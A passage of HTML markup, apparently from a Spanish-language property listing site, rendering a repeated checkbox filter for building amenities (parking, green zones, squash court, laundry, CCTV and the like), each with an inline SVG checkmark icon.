	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zonas Verdes</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="parqueaderos"
			data-label="Parqueaderos"
						aria-label="Parqueaderos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Parqueaderos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-multijuegos"
			data-label="Zona Multijuegos"
						aria-label="Zona Multijuegos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona Multijuegos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="salón-social"
			data-label="Salón Social"
						aria-label="Salón Social"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Salón Social</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="planta-electrica"
			data-label="Planta Eléctrica"
						aria-label="Planta Eléctrica"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Planta Eléctrica</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="gimnasio-al-aire-libre"
			data-label="Gimnasio al Aire Libre"
						aria-label="Gimnasio al Aire Libre"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Gimnasio al Aire Libre</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="cancha-de-squash"
			data-label="Cancha de Squash"
						aria-label="Cancha de Squash"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cancha de Squash</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="area-social"
			data-label="Área Social"
						aria-label="Área Social"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Área Social</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="sendero-ecológico"
			data-label="Sendero Ecológico"
						aria-label="Sendero Ecológico"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Sendero Ecológico</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="lobby"
			data-label="Lobby"
						aria-label="Lobby"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Lobby</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="tanque-de-abastecimiento-de-agua"
			data-label="Tanque de Abastecimiento de Agua"
						aria-label="Tanque de Abastecimiento de Agua"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Tanque de Abastecimiento de Agua</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="car-lobby"
			data-label="Car Lobby"
						aria-label="Car Lobby"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Car Lobby</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="amplias-zonas-verdes"
			data-label="Amplias Zonas Verdes"
						aria-label="Amplias Zonas Verdes"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Amplias Zonas Verdes</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="bicicleteros"
			data-label="Bicicleteros"
						aria-label="Bicicleteros"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Bicicleteros</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="lobby-tipo-hotel"
			data-label="Lobby Tipo Hotel"
						aria-label="Lobby Tipo Hotel"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Lobby Tipo Hotel</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Parque Infantil"
			data-label="Parque Infantil"
						aria-label="Parque Infantil"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Parque Infantil</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="shut-de-basura"
			data-label="Shut de Basura"
						aria-label="Shut de Basura"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Shut de Basura</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="tanque-de-reserva"
			data-label="Tanque de Reserva"
						aria-label="Tanque de Reserva"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Tanque de Reserva</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="lavanderia"
			data-label="Lavandería"
						aria-label="Lavandería"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Lavandería</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="parqueaderos-cubiertos"
			data-label="Parqueaderos Cubiertos"
						aria-label="Parqueaderos Cubiertos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Parqueaderos Cubiertos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="ascensor"
			data-label="Ascensor"
						aria-label="Ascensor"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Ascensor</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="sendero"
			data-label="Sendero"
						aria-label="Sendero"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Sendero</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-social"
			data-label="Zona Social"
						aria-label="Zona Social"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona Social</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="deck"
			data-label="Deck"
						aria-label="Deck"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Deck</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-kids"
			data-label="Zona Kids"
						aria-label="Zona Kids"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona Kids</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="circuito-cerrado-de-television"
			data-label="Circuito Cerrado de Televisión"
						aria-label="Circuito Cerrado de Televisión"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Circuito Cerrado de Televisión</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="cuarto-de-basura"
			data-label="Cuarto de Basura"
						aria-label="Cuarto de Basura"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
